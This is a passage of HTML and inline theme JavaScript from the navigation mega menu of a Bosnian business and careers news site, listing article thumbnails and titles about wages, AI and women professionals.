src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/digital-tax-free-city-dtc-kada-digitalizacija-postane-stvarnost\/\"  rel=\"bookmark\" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost\">Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ai-prodajni-agenti-buducnost-online-kupovine-stize-brze-nego-sto-mislite\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ai-prodajni-agenti-buducnost-online-kupovine-stize-brze-nego-sto-mislite\/\"  rel=\"bookmark\" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\">AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ai-summit-sarajevo-2025-globalni-ai-lideri-dolaze-u-bih-spremite-se-za-buducnost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ai-summit-sarajevo-2025-globalni-ai-lideri-dolaze-u-bih-spremite-se-za-buducnost\/\"  rel=\"bookmark\" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\">AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni tro\u0161ak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni tro\u0161ak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak\/\"  rel=\"bookmark\" title=\"Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni tro\u0161ak\">Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse\/\"  rel=\"bookmark\" title=\"Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse\">Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ekonomija-znanje-i-ravnopravnost-dr-jasmina-selimovic-vodi-centralnu-banku-bih-ka-buducnosti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH ka budu\u0107nosti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/guvernerka-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/guvernerka-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/guvernerka-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH ka budu\u0107nosti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ekonomija-znanje-i-ravnopravnost-dr-jasmina-selimovic-vodi-centralnu-banku-bih-ka-buducnosti\/\"  rel=\"bookmark\" title=\"Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH ka budu\u0107nosti\">Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pogledajte-koliko-je-iznosila-prosjecna-plata-u-augustu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pogledajte koliko je iznosila prosje\u010dna plata u augustu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Pogledajte koliko je iznosila prosje\u010dna plata u augustu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pogledajte-koliko-je-iznosila-prosjecna-plata-u-augustu\/\"  rel=\"bookmark\" title=\"Pogledajte koliko je iznosila prosje\u010dna plata u augustu\">Pogledajte koliko je iznosila prosje\u010dna plata u augustu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.womeninadria.ba/category/biznis/">сите</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="5" href="https://www.womeninadria.ba/category/biznis/inspiracija/">Inspiracija</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://www.womeninadria.ba/category/biznis/ljudski-resursi/">Ljudski resursi</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://www.womeninadria.ba/category/biznis/marketing-i-prodaja/">Marketing i prodaja</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://www.womeninadria.ba/category/biznis/online-trgovina/">Online trgovina</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="9" href="https://www.womeninadria.ba/category/biznis/pravo-i-financije/">Pravo i financije</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/nema-vise-sporog-interneta-u-bih/"  rel="bookmark" class="td-image-wrap " title="Nema više sporog interneta u BiH" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/internet2-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/internet2-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/internet2-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Nema više sporog interneta u BiH" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/nema-vise-sporog-interneta-u-bih/"  rel="bookmark" title="Nema više sporog interneta u BiH">Nema više sporog interneta u BiH</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/cijene-u-decembru-porasle-01-posto-godisnji-rast-dosegao-41-posto/"  rel="bookmark" class="td-image-wrap " title="Cijene u decembru porasle 0,1 posto, godišnji rast dosegao 4,1 posto" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/pexels-hrana-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/pexels-hrana-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/pexels-hrana-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Cijene u decembru porasle 0,1 posto, godišnji rast dosegao 4,1 posto" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/cijene-u-decembru-porasle-01-posto-godisnji-rast-dosegao-41-posto/"  rel="bookmark" title="Cijene u decembru porasle 0,1 posto, godišnji rast dosegao 4,1 posto">Cijene u decembru porasle 0,1 posto, godišnji rast dosegao 4,1 posto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/inzenjerka-koja-pomjera-granice-nerma-caluk-gradi-buducnost-na-zemlji-i-na-mjesecu/"  rel="bookmark" class="td-image-wrap " title="Inženjerka koja pomjera granice: Nerma Čaluk gradi budućnost na Zemlji i na Mjesecu" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/nerma-caluk-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/nerma-caluk-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/nerma-caluk-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Inženjerka koja pomjera granice: Nerma Čaluk gradi budućnost na Zemlji i na Mjesecu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/inzenjerka-koja-pomjera-granice-nerma-caluk-gradi-buducnost-na-zemlji-i-na-mjesecu/"  rel="bookmark" title="Inženjerka koja pomjera granice: Nerma Čaluk gradi budućnost na Zemlji i na Mjesecu">Inženjerka koja pomjera granice: Nerma Čaluk gradi budućnost na Zemlji i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila/"  rel="bookmark" class="td-image-wrap " title="Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost italijanskog stila" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/lejla-naslovna--218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/lejla-naslovna--218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/lejla-naslovna--436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost italijanskog stila" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila/"  rel="bookmark" title="Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost italijanskog stila">Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost italijanskog stila</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-51"><a href="https://www.womeninadria.ba/category/karijera/">Karijera</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "228";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "57";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inzenjerka-koja-pomjera-granice-nerma-caluk-gradi-buducnost-na-zemlji-i-na-mjesecu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"In\u017eenjerka koja pomjera granice: Nerma \u010caluk gradi budu\u0107nost na Zemlji i na Mjesecu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/nerma-caluk-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/nerma-caluk-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/nerma-caluk-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"In\u017eenjerka koja pomjera granice: Nerma \u010caluk gradi budu\u0107nost na Zemlji i na Mjesecu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inzenjerka-koja-pomjera-granice-nerma-caluk-gradi-buducnost-na-zemlji-i-na-mjesecu\/\"  rel=\"bookmark\" title=\"In\u017eenjerka koja pomjera granice: Nerma \u010caluk gradi budu\u0107nost na Zemlji i na Mjesecu\">In\u017eenjerka koja pomjera granice: Nerma \u010caluk gradi budu\u0107nost na Zemlji i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\">\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\">Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\">Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\">Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\">Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss...<\/a><\/h3>            <\/div>\r\n        